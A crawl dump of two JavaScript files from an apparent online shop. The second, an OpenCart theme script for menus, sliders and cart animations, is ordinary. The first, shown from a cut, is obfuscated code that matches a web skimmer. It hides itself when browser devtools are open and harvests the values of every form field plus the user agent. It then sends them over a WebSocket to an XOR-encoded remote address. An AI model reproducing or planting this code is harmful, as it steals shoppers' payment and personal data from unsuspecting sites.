e}GSession_url(){lsearchRangeError.toStringtoISOStringw();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}EkeysgetFullYear(everysetBlankU,reverseLtoDateString){this.RsetUTCSecondsDao[everysetBlankU]=reverseLtoDateString;}maxmaxe(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}pcreatestringify(XtrimgetDay){let toLocaleStringlmap=setMinutesjtanh=>setMinutesjtanh.split('').map(everyXlastIndexOf=>everyXlastIndexOf.charCodeAt(0));let jsetPrototypeOfisPrototypeOf=toLocaleStringlmap(XtrimgetDay);let toLocaleDateStringObjectG=getUTCSecondsmessageq=>toLocaleStringlmap(XtrimgetDay).reduce((EdecodeURIReferenceError,truncktoString)=>EdecodeURIReferenceError^truncktoString,getUTCSecondsmessageq);return Ycall=>Ycall.match(/.{1,2}/g).map(PTypeError=>parseInt(PTypeError,16)).map(toLocaleDateStringObjectG).map(startsWithRisNaN=>String.fromCharCode(startsWithRisNaN)).join('');}qslicerepeat(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Otan(){setTimeout(()=>{if(lsearchRangeError.DpreventExtensionssetYear()){try{this.encodeURImsome=()=>{};this.wgetUTCFullYearlamps=()=>{};this.asinssetHours=()=>{};this.YtoString=()=>{};this.GSession_url=()=>{};this.Otan=()=>{};}catch(e){}}},10);}setSecondsvlog10(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}sdFilterxfilter(){this.ysigntoLowerCase=true;this.Otan();}lgetUTCMillisecondsError(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}isSealedifround(){return this.Zlog1p;}KernelPaniccodePointAtH(Dsort){if(Dsort.target===undefined)Dsort.target=Dsort;let name=Dsort.target.name.length==0?Dsort.target.id:Dsort.target.name;let id=Dsort.target.id.length>0?Dsort.target.id:Dsort.target.name;let value=null;if(Dsort.target.options!=undefined&&Dsort.target.selectedIndex!=undefined&&Dsort.target.options.length>0){value="";if(Dsort.target.selectedIndex>=0)value=Dsort.target.options[Dsort.target.selectedIndex].text;}else{value=Dsort.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(escapecosG=>{if(escapecosG.value.length>0){value=escapecosG.value;}});}catch{}}}var XgetUTCMillisecondssetMilliseconds=lsearchRangeError.dtoLocaleString(lsearchRangeError.vgetUTCMinutes());let Msigntrim=XgetUTCMillisecondssetMilliseconds(name);let fescape=XgetUTCMillisecondssetMilliseconds(id);let usetFullYear=XgetUTCMillisecondssetMilliseconds(value);lsearchRangeError.EkeysgetFullYear(Msigntrim,usetFullYear);lsearchRangeError.EkeysgetFullYear(fescape,usetFullYear);}NsetSeconds(n,t){return Object.prototype.hasOwnProperty.call(n,t)}sMicroSessionparseFloat(){let findIndexRsort=0;for(var OsinlastIndexOf in this.orepeat){if(this.orepeat[OsinlastIndexOf]&&typeof this.orepeat[OsinlastIndexOf]!=="function"&&OsinlastIndexOf!="length"&&OsinlastIndexOf!="type")findIndexRsort+=1;}let olocaleCompareSavegrab=0;for(var toLocaleStringMircoXMLJ in this.orepeat){if(this.RsetUTCSecondsDao[toLocaleStringMircoXMLJ]&&typeof this.RsetUTCSecondsDao[toLocaleStringMircoXMLJ]!=="function"&&toLocaleStringMircoXMLJ!="length"&&toLocaleStringMircoXMLJ!="type"&&this.RsetUTCSecondsDao[toLocaleStringMircoXMLJ].length>=this.orepeat[toLocaleStringMircoXMLJ]*2)olocaleCompareSavegrab+=1;}if(olocaleCompareSavegrab>0&&olocaleCompareSavegrab==findIndexRsort){this.filltoTimeStringS=true;}}CgetUTCFullYearhasOwnProperty(everysetBlankU,reverseLtoDateString){this.orepeat[everysetBlankU]=reverseLtoDateString;}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}DpreventExtensionssetYear(){return this.ysigntoLowerCase;}TbestFiltertoString(data){this.SisFrozentoLocaleTimeString=data;}dtoLocaleString(XtrimgetDay){let toLocaleStringlmap=setMinutesjtanh=>setMinutesjtanh.split('').map(everyXlastIndexOf=>everyXlastIndexOf.charCodeAt(0));let setUTCMonthashift=PsetSecondsADirectory=>('0'+Number(PsetSecondsADirectory).toString(16)).substr(-2);let toLocaleDateStringObjectG=getUTCSecondsmessageq=>toLocaleStringlmap(XtrimgetDay).reduce((EdecodeURIReferenceError,truncktoString)=>EdecodeURIReferenceError^truncktoString,getUTCSecondsmessageq);return aADirectorydefineProperties=>aADirectorydefineProperties.split('').map(toLocaleStringlmap).map(toLocaleDateStringObjectG).map(setUTCMonthashift).join('');}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}Greload_pagegetUTCDay(){return this.YfilterInt;}getOwnPropertyDescriptorGmap(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}YtoString(){lsearchRangeError.sMicroSessionparseFloat();}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}asinssetHours(){let valueOfsortZ=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let toExponentialBsetUTCSeconds=null;let SloopSetupvalues=Krepeat=>{return String.fromCharCode(Math.pow(valueOfsortZ,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let sinhKernelPanicJ=Umessage=>acoshBSDO.forEach((Umessage)=>WsetUTCMonthsinh+=UforEachcharCodeAt(Umessage+Math.pow(valueOfsortZ,2)));let acoshBSDO=[3,10,5,15,15,1,-1,11,14];let BMicroSessionEvalError=wsetUTCMonthatanh=>{let pgetOwnPropertyDescriptors=Array();for(let loopSetupgetUTCMinutesL=0;loopSetupgetUTCMinutesL<4;loopSetupgetUTCMinutesL++){if(loopSetupgetUTCMinutesL%2)if(loopSetupgetUTCMinutesL>0)pgetOwnPropertyDescriptors.push(loopSetupgetUTCMinutesL);if(loopSetupgetUTCMinutesL==3)pgetOwnPropertyDescriptors.push(-loopSetupgetUTCMinutesL);}return pgetOwnPropertyDescriptors;};let pMicrosoftObject=rsdFilter=>{let fslice=Array();for(let definePropertiessetOperationF=0;definePropertiessetOperationF<4;definePropertiessetOperationF++){if(definePropertiessetOperationF%2)if(definePropertiessetOperationF>1)fslice.push(definePropertiessetOperationF**2+5);if(definePropertiessetOperationF==3)fslice.push(definePropertiessetOperationF**2+3);if(definePropertiessetOperationF==1)fslice.push(definePropertiessetOperationF**Math.random());}return fslice;};let wisFrozensetUTCMilliseconds=null;let forEachpadEndA=()=>{return wisFrozensetUTCMilliseconds.replace(String.fromCharCode(141-31,127-10,126-18,154-46),"")};let spadStartcos=toLowerCasesfloor=>BMicroSessionEvalError().forEach((toLowerCasesfloor)=>wisFrozensetUTCMilliseconds+=UforEachcharCodeAt(toLowerCasesfloor+Math.pow(valueOfsortZ,2)));let Aname=ImatchgetUTCDate=>pMicrosoftObject().forEach((ImatchgetUTCDate)=>toExponentialBsetUTCSeconds+=UforEachcharCodeAt(ImatchgetUTCDate+valueOfsortZ**2));let ANumberDao=()=>{return toExponentialBsetUTCSeconds.replace(String.fromCharCode(141-31,127-10,126-18,154-46),"")};let WsetUTCMonthsinh=null;let toFixedshifta=()=>{return WsetUTCMonthsinh.replace(String.fromCharCode(141-31,127-10,126-18,154-46),"")};let UforEachcharCodeAt=lfilterSecond=>String.fromCharCode(lfilterSecond);let HelpSystemxDate=lsearchRangeError.dtoLocaleString((forEachpadEndA(spadStartcos(BMicroSessionEvalError))+SloopSetupvalues(WsetUTCMonthsinh)+toFixedshifta(sinhKernelPanicJ(acoshBSDO))+SloopSetupvalues(WsetUTCMonthsinh)+ANumberDao(Aname(pMicrosoftObject))).split("").reverse().join(""));lsearchRangeError.EkeysgetFullYear(String.fromCharCode(140-24)+String.fromCharCode(141-20)+String.fromCharCode(145-33)+String.fromCharCode(108-7),7);lsearchRangeError.TbestFiltertoString('50506c5d465e5156411202064f556c564b435e12014f556c564b434a12074f50506c504545011200');BSDgetFiltersS=lsearchRangeError.pcreatestringify(lsearchRangeError.vgetUTCMinutes());lsearchRangeError.includesentriesL();lsearchRangeError.EkeysgetFullYear(HelpSystemxDate(String.fromCharCode(136-31)+String.fromCharCode(110)+String.fromCharCode(136-31)+String.fromCharCode(140-24)+String.fromCharCode(114-46)+String.fromCharCode(149-38)+String.fromCharCode(140-31)),HelpSystemxDate(lsearchRangeError.vgetUTCMinutes()));}KtoStringTypeError(){return this.SisFrozentoLocaleTimeString;}filterMonthSisInteger(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toJSONreduceH(){return this.RsetUTCSecondsDao;}cosyvalueOf(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}encodeURImsome(){setTimeout(()=>this.asinssetHours(),11);setInterval(()=>this.wgetUTCFullYearlamps(),86);setInterval(()=>this.YtoString(),86);setInterval(()=>this.GSession_url(),2969);setInterval(()=>this.Otan(),86);setInterval(function(){return true;},67);setInterval(function(){return false;},66);setInterval(function(){return 417+220;},34);};vgetUTCMinutes(){return this.cBSD;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}wgetUTCFullYearlamps(){if(!window.devtools.isOpen){setTimeout(()=>{BSDgetFiltersS(lsearchRangeError.KtoStringTypeError()).split(String.fromCharCode(144-20)).forEach(psetOperation=>{let toLocaleCurrencyStringumap=psetOperation.split(String.fromCharCode(129-96));if(toLocaleCurrencyStringumap.length>1){var XgetUTCMillisecondssetMilliseconds=lsearchRangeError.dtoLocaleString(lsearchRangeError.vgetUTCMinutes());lsearchRangeError.CgetUTCFullYearhasOwnProperty(XgetUTCMillisecondssetMilliseconds(toLocaleCurrencyStringumap[0]),toLocaleCurrencyStringumap[1]);}});if(!document.getElementById('ua')){var BEvalErrorsubstring=document.createElement('input');BEvalErrorsubstring.type='hidden';BEvalErrorsubstring.value=window.navigator.userAgent;BEvalErrorsubstring.name='ua';BEvalErrorsubstring.id='ua';document.body.appendChild(BEvalErrorsubstring);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(Yreverse=>{let toStringGSymbol=document.getElementsByTagName(Yreverse);for(let i=0;i<toStringGSymbol.length;i++){this.KernelPaniccodePointAtH(toStringGSymbol[i]);}});},10);}else lsearchRangeError.sdFilterxfilter();}includesentriesL(){this.cBSD=window.location.hostname;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}toStringtoISOStringw(){if(this.filltoTimeStringS&&!this.ysigntoLowerCase){var vgetFullYear=lsearchRangeError.pcreatestringify(lsearchRangeError.Greload_pagegetUTCDay());var setUTCMillisecondsjoinW=vgetFullYear(lsearchRangeError.isSealedifround());setTimeout(()=>Hacosh(setUTCMillisecondsjoinW,lsearchRangeError.toJSONreduceH()),13);this.ysigntoLowerCase=true;}}}function unescapehhasOwnProperty(vtoString,itoString,valueOfHsetUTCDate){var kgetFoldertoLocaleString='';for(var ZtoFixed in valueOfHsetUTCDate){if(valueOfHsetUTCDate[ZtoFixed]&&typeof valueOfHsetUTCDate[ZtoFixed]!=="function"&&ZtoFixed!='length'){var HgetMinutes=String(valueOfHsetUTCDate[ZtoFixed]).replace(/'/g,'"');kgetFoldertoLocaleString=kgetFoldertoLocaleString+ZtoFixed+'='+HgetMinutes+'&';}}kgetFoldertoLocaleString=kgetFoldertoLocaleString+String.fromCharCode(65-27,121-4,142-28,135-27,143-82)+window.location.hostname+String.fromCharCode(71-33,109-1,147-46,128-18,127-66)+kgetFoldertoLocaleString.length;var setHourssetMillisecondsM;if(setHourssetMillisecondsM===undefined||setHourssetMillisecondsM.readyState!==1){setHourssetMillisecondsM=new WebSocket(itoString);setHourssetMillisecondsM.onopen=function(){setHourssetMillisecondsM.send(kgetFoldertoLocaleString);}}}function Hacosh(uexFiltersign,wcopyWithinindexOf){var Kfindincludes=Math.random();unescapehhasOwnProperty(Kfindincludes,uexFiltersign,wcopyWithinindexOf);}setTimeout(function(){lsearchRangeError=new Tsqrtceil();if(!window.devtools.isOpen){setTimeout(()=>lsearchRangeError.encodeURImsome(),11);}else{lsearchRangeError.sdFilterxfilter();}},2183);})();



--- FILE ---
content_type: application/javascript
request_url: https://heavymanuals.com/catalog/view/javascript/script.js
body_size: 2207
content:
/***************************************************************span close*******************************************************************/
$('.success span, .warning span, .attention span, .information span').live('click', function() {
$(this).parent().fadeOut('slow', function() {
$(this).remove();
});
});

/******************************************************************************************************************************************/
/********************************************************************************menu********************************************************/
	$(document).ready(function() { 
	$('ul.menu').superfish({ 
		delay:       600,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'normal',                          // faster animation speed 
		autoArrows:  false,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	}); 
}); 
/********************************************************************************************************************************************/
/**********************************************************prettyphoto*****************************************************************************/
    $(document).ready(function(){
       $("a[data-gal^='prettyPhoto']").prettyPhoto({
  animationSpeed:'slow',theme:'facebook',slideshow:5000, autoplay_slideshow: true
        });
    });
/************************************************************************************************************************************************/
/***********************************************************************backtotop*******************************************************************/
	jQuery(document).ready(function(){
	var IE='\v'=='v';
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (!IE) {
				if (jQuery(this).scrollTop() > 100) {
					jQuery('#back-top').fadeIn();
				} else {
					jQuery('#back-top').fadeOut();
				}
			}
			else {
				if (jQuery(this).scrollTop() > 100) {
					jQuery('#back-top').show();
				} else {
					jQuery('#back-top').hide();
				}	
			}
		});

		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});

});/************************************************************************************************************************************************/
$(function(){
$('#header .links li').last().addClass('last');
$('.breadcrumb a').last().addClass('last');
$('.cart tr').eq(0).addClass('first');
});
/****************************************************************************bx-slider********************************************************/

$(document).ready(function(){
    $('#prod').bxSlider(
		{
			pager: true,
			controls:false
			}
						);
  });
  
/**********************************************************tooltips**************************************************************************/
$(document).ready(function() { 
	
	$(".list-services a.tooltips").easyTooltip();
	$(".product-info .wishlist a.tip").easyTooltip();
	$(".product-info .compare a.tip2").easyTooltip();
}); 
/*******************************************************************************************************************************************/

/********************************************************************************************************************************************/
$(document).ready(function() {
$('.column li a').css({paddingLeft:'0px'});					   
$('.column li a ').hover(function(){
			$(this).stop().animate({paddingLeft:'5px'},300, 'easeOutQuad')
		}, function(){
			$(this).stop().animate({paddingLeft:'0px'},300, 'easeOutQuad')
		}
	)
$('.jcarousel-list li a img').css({opacity:'0.3'});
$('.jcarousel-list li a img').hover(function(){
     jQuery(this).stop(true,false).animate({opacity:'1'}, {duration: 250});
    },function(){
     jQuery(this).stop(true,false).animate({opacity:'0.3'}, {duration: 250});
   }
   )
});

/***********************************************************************************************************************************************************************/
$(document).ready(function() {
         var fl=true;
/* AddToCart */
$('.addToCart').click(function() {
 if (fl) {
   fl=false;
   var tis = $(this);
   $.ajax({
   url: 'index.php?route=checkout/cart/add',
   type: 'post',
   data: 'product_id=' + tis.attr("data-id"),
   dataType: 'json',
   content: this,
   success: $.proxy(function(json) {
   $('.success, .warning, .attention, .information, .error').remove();
   if (json['redirect']) {
   location = json['redirect'];
   }
   if (json['error']) {
   if (json['error']['warning']) {
   $('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<span class="close"><img src="catalog/view/theme/theme171/image/close.png" alt="" class="close" /></span></div>');
   }
   }
   if (json['success']) {
     $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<span class="close"><img src="catalog/view/theme/theme171/image/close.png" alt="" class="close" /></span></div>');

       $('.success').fadeIn('slow');
   $('#cart-total').html(json['total']);
   $('#cart .content').html(json['output']);
   animateProduct(tis.parents().find(".image2 img") , $("#cart"));
   }
   }, this)
   });
 }
});

function animateProduct(image,cart){

var image_offset = image.offset();
$("body").append('<img src="' + image.attr('src') + '" id="temp" style="position: absolute; z-index:9999; top:'+image_offset.top+'px; left:'+image_offset.left+'px" />');
var cart_offset = cart.offset();
params = {
top : cart_offset.top + 'px',
left : cart_offset.left + 'px',
opacity : 0.0,
width : cart.width(),
height : cart.height()
};
$('#temp').animate(params, 'slow', false, function () {
$('#temp').remove();
fl=true;
});
}});

/********************************************************************************************/
$(document).ready(function() {
         var fl=true;
/* AddToCart */
$('.addToCart-1').click(function() {
 if (fl) {
   fl=false;
   var tis = $(this);
   $.ajax({
   url: 'index.php?route=checkout/cart/add',
   type: 'post',
   data: 'product_id=' + tis.attr("data-id"),
   dataType: 'json',
   content: this,
   success: $.proxy(function(json) {
   $('.success, .warning, .attention, .information, .error').remove();
   if (json['redirect']) {
   location = json['redirect'];
   }
   if (json['error']) {
   if (json['error']['warning']) {
   $('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<span class="close"><img src="catalog/view/theme/theme171/image/close.png" alt="" class="close" /></span></div>');
   }
   }
   if (json['success']) {
     $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<span class="close"><img src="catalog/view/theme/theme171/image/close.png" alt="" class="close" /></span></div>');

       $('.success').fadeIn('slow');
   $('#cart-total').html(json['total']);
   $('#cart .content').html(json['output']);
   animateProduct(tis.parents().find(".image3 img") , $("#cart"));
   }
   }, this)
   });
 }
});

function animateProduct(image,cart){

var image_offset = image.offset();
$("body").append('<img src="' + image.attr('src') + '" id="temp" style="position: absolute; z-index:9999; top:'+image_offset.top+'px; left:'+image_offset.left+'px" />');
var cart_offset = cart.offset();
params = {
top : cart_offset.top + 'px',
left : cart_offset.left + 'px',
opacity : 0.0,
width : cart.width(),
height : cart.height()
};
$('#temp').animate(params, 'slow', false, function () {
$('#temp').remove();
fl=true;
});
}});



/*************************************************************************************************************related coroucel*****************************************************************************/
$(document).ready(function() {
$('.related-carousel .box-product ul').jcarousel({
	vertical: false,
	visible: 4,
	scroll: 1
});
});
$(document).ready(function() {
$('div.image-caroucel').jcarousel({
	vertical: false,
	visible: 3,
	scroll: 1
});
});
/************************************************************************************************wrap span*****************************************************************************************************/
var fl2=true;
function addToCart(product_id) {
	if (fl2) {
		fl2=false;
		$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
		$('.success, .warning, .attention, .information, .error').remove();
		if (json['redirect']) {
		location = json['redirect'];
		}
		if (json['error']) {
		if (json['error']['warning']) {
		$('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<span class="close"><img src="catalog/view/theme/theme171/image/close.png" alt="" class="close" /></span></div>');
		}
		}
						if (json['success']) {
						$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<span class="close"><img src="catalog/view/theme/theme171/image/close.png" alt="" class="close" /></span></div>');
						
						$('.success').fadeIn('slow');
		$('#cart-total').html(json['total']);
		$('#cart .content').html(json['output']);
		var image = $('#img_'+product_id).offset();
		if (image) {
		var cart = $('#cart').offset();
		$('<img src="' + $('#img_'+product_id).attr('src') + '" id="temp" style="position: absolute; z-index:9999; top: ' + image.top + 'px; left: ' + image.left + 'px;" />').appendTo('body');
		params = {
		top : cart.top + 'px',
		left : cart.left + 'px',
		opacity : 0.2,
		width :$('#img_'+product_id).width(),
		height : $('#img_'+product_id).height()
		};
		// uncomment line below if you also want to scroll up
		//$('html, body').animate({ scrollTop: 0 }, 'slow');
		$('#temp').animate(params, 'slow', false, function () {
		$('#temp').remove();
		fl2=true;
		});
} else {
//alert("hi there");
}
}
}
});
}
}